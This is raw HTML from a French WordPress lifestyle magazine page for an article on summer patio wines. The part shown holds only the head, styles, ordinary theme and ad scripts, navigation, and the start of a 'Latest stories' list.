

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magseniors.com/tendances/hello-sunshine-5-vins-de-patio-de-choix-pour-lete/
body_size: 21753
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="fr-FR"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="fr-FR"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="fr-FR"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://magseniors.com/xmlrpc.php"/>

	<title>Hello Sunshine : 5 vins de patio de choix pour l&rsquo;été &#8211; Mag Seniors &#8211; Magazine plus 40 ans par excellence : Astuces &amp; Inspirations</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Mag Seniors - Magazine plus 40 ans par excellence : Astuces &amp; Inspirations &raquo; Flux" href="https://magseniors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mag Seniors - Magazine plus 40 ans par excellence : Astuces &amp; Inspirations &raquo; Flux des commentaires" href="https://magseniors.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mag Seniors - Magazine plus 40 ans par excellence : Astuces &amp; Inspirations &raquo; Hello Sunshine : 5 vins de patio de choix pour l&rsquo;été Flux des commentaires" href="https://magseniors.com/tendances/hello-sunshine-5-vins-de-patio-de-choix-pour-lete/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://magseniors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagseniors.com%2Ftendances%2Fhello-sunshine-5-vins-de-patio-de-choix-pour-lete%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://magseniors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagseniors.com%2Ftendances%2Fhello-sunshine-5-vins-de-patio-de-choix-pour-lete%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='adace-style-css' href='https://magseniors.com/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=1.3.25' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://magseniors.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=1.3.25' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://magseniors.com/wp-content/themes/bimber/css/9.1.1/styles/cards-2019/all-light.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://magseniors.com/wp-content/themes/bimber/css/9.1.1/styles/cards-2019/single-light.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://magseniors.com/wp-content/themes/bimber/css/9.1.1/styles/cards-2019/comments-light.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://magseniors.com/wp-content/uploads/dynamic-style-1631122170.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://magseniors.com/wp-content/themes/bimber/css/9.1.1/styles/cards-2019/mashshare-light.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://magseniors.com/wp-content/plugins/jetpack/css/jetpack.css?ver=10.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://magseniors.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-content/plugins/ad-ace/assets/js/slot-slideup.js?ver=1.3.25" id="adace-slot-slideup-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=1.3.25" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=1.3.25" id="adace-coupons-js"></script>
<script type="text/javascript" src="https://magseniors.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://magseniors.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://magseniors.com/wp-json/wp/v2/posts/5813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://magseniors.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://magseniors.com/tendances/hello-sunshine-5-vins-de-patio-de-choix-pour-lete/" />
<link rel='shortlink' href='https://magseniors.com/?p=5813' />
<style type='text/css'>img#wpstats{display:none}</style>
		<style>
	@font-face {
		font-family: "bimber";
							src:url("https://magseniors.com/wp-content/themes/bimber/css/9.1.1/bimber/fonts/bimber.eot");
			src:url("https://magseniors.com/wp-content/themes/bimber/css/9.1.1/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://magseniors.com/wp-content/themes/bimber/css/9.1.1/bimber/fonts/bimber.woff") format("woff"),
			url("https://magseniors.com/wp-content/themes/bimber/css/9.1.1/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://magseniors.com/wp-content/themes/bimber/css/9.1.1/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<script data-ad-client="ca-pub-5597483642361353" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="icon" href="https://magseniors.com/wp-content/uploads/2021/05/cropped-logo-square-32x32.png" sizes="32x32" />
<link rel="icon" href="https://magseniors.com/wp-content/uploads/2021/05/cropped-logo-square-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://magseniors.com/wp-content/uploads/2021/05/cropped-logo-square-180x180.png" />
<meta name="msapplication-TileImage" content="https://magseniors.com/wp-content/uploads/2021/05/cropped-logo-square-270x270.png" />
<meta name="g1:switch-skin-css" content="https://magseniors.com/wp-content/themes/bimber/css/9.1.1/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-5813 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-5514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-5514"><a href="https://magseniors.com/">Home</a></li>
<li id="menu-item-5513" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-5513"><a href="https://magseniors.com/category/tendances/">Tendances</a></li>
<li id="menu-item-5510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-5510"><a href="https://magseniors.com/category/beaute/">Beauté</a></li>
<li id="menu-item-5511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-5511"><a href="https://magseniors.com/category/lifestyles/">Lifestyles</a></li>
<li id="menu-item-5512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-5512"><a href="https://magseniors.com/category/sante/">Santé</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-on">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-s  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://magseniors.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://magseniors.com/wp-content/uploads/2021/05/logo-retina.png 2x,https://magseniors.com/wp-content/uploads/2021/05/logo.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20170%2024%27%2F%3E">
						<img
							src="https://magseniors.com/wp-content/uploads/2021/05/logo.png"
							width="170"
							height="24"
							alt="Mag Seniors - Magazine plus 40 ans par excellence : Astuces &amp; Inspirations" />
					</picture>

												</a>

			</p>
	
    
	</div>																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-5514"><a href="https://magseniors.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-5513"><a href="https://magseniors.com/category/tendances/">Tendances</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-5510"><a href="https://magseniors.com/category/beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-5511"><a href="https://magseniors.com/category/lifestyles/">Lifestyles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-5512"><a href="https://magseniors.com/category/sante/">Santé</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-s g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://magseniors.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://magseniors.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-s g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-s  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://magseniors.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://magseniors.com/wp-content/uploads/2021/05/logo-retina.png 2x,https://magseniors.com/wp-content/uploads/2021/05/logo.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20170%2024%27%2F%3E">
					<img
						src="https://magseniors.com/wp-content/uploads/2021/05/logo.png"
						width="170"
						height="24"
						alt="Mag Seniors - Magazine plus 40 ans par excellence : Astuces &amp; Inspirations" />
				</picture>

									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-s g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
	
		
	<aside class="g1-row g1-row-layout-page g1-featured-row">
		<div class="g1-row-inner g1-featured-full-width">
			<div class="g1-column">
				
				<h2 class="g1-zeta g1-zeta-2nd g1-featured-title">Latest stories</h2>

				<div class="g1-featured g1-featured-no-js g1-featured-5 g1-featured-start g1-featured-with-gutter g1-featured-without-title">
					<ul class="g1-featured-items">
						
							<li class="g1-featured-item g1-featured-5">
								<article class="entry-tpl-gridxs post-5972 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-featured-media " ><a title="Mode intemporelle : les perles Chanel" class="g1-frame" href="https://magseniors.com/tendances/mode-intemporelle-les-perles-chanel/"><div class="g1-frame-inner"><img width="192" height="108" src="https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-192x108.jpg" class="attachment-bimber-grid-xs-ratio-16-9 size-bimber-grid-xs-ratio-16-9 wp-post-image" alt="Mode intemporelle : les perles Chanel" decoding="async" srcset="https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-192x108.jpg 192w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-384x216.jpg 384w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-354x199.jpg 354w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-708x398.jpg 708w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-543x305.jpg 543w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-1086x611.jpg 1086w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-732x412.jpg 732w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-1110x624.jpg 1110w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-87x48.jpg 87w" sizes="(max-width: 192px) 100vw, 192px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-zeta g1-zeta-1st entry-title"><a href="https://magseniors.com/tendances/mode-intemporelle-les-perles-chanel/" rel="bookmark">Mode intemporelle : les perles Chanel</a></h3>	</header>
</article>
							</li>

						
